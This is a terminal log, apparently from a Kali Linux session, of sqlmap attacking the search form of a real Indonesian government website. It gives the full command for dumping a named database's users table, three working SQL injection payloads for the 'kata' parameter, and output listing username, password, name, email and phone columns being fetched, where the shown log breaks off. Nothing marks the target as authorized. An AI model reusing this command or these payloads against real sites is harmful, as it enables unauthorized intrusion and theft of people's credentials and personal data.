 ┌──(kali㉿kali)-[~]
└─$ sqlmap --url "https://arpusda.semarangkab.go.id/berita/index" --data="kata=1&cari=Search" --method=POST --time-sec=10 --dbms=mysql --risk=3 --level=5 --tamper=space2comment --batch -D d4t4_arpusd4 -T users --dump
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 02:45:50 /2025-05-30/
[02:45:50] [INFO] loading tamper module 'space2comment'
[02:45:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=ru24iod5u5c...9tr6f93vvq'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kata (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kata=1%' AND 8507=8507 AND 'IPFB%'='IPFB&cari=Search
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: kata=1%' AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(6991=6991,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gSOl%'='gSOl&cari=Search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: kata=1%' AND (SELECT 1320 FROM (SELECT(SLEEP(10)))JJHX) AND 'fMwd%'='fMwd&cari=Search
---
[02:45:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:45:51] [INFO] testing MySQL
[02:45:53] [INFO] confirming MySQL
[02:45:53] [WARNING] reflective value(s) found and filtering out
[02:45:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:45:53] [INFO] fetching columns for table 'users' in database 'd4t4_arpusd4'
[02:45:53] [INFO] resumed: 'username'
[02:45:53] [INFO] resumed: 'varchar(50)'
[02:45:53] [INFO] resumed: 'password'
[02:45:53] [INFO] resumed: 'varchar(255)'
[02:45:53] [INFO] resumed: 'nama_lengkap'
[02:45:53] [INFO] resumed: 'varchar(100)'
[02:45:53] [INFO] resumed: 'email'
[02:45:53] [INFO] resumed: 'varchar(100)'
[02:45:53] [INFO] resumed: 'no_telp'